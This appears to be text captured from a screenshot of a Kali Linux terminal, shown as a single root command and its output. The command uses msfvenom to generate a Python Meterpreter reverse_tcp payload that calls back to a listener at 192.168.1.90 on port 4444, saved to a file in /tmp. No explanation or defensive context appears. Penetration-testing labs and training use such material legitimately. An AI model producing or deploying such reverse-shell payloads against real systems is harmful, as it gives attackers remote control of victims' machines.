 File Actions Edit View Help
Shell No. 1 Shell No. 2
root@Kali:~# msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw -o /tmp/pythonwhoo.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Saved as: /tmp/pythonwhoo.py
root@Kali:~#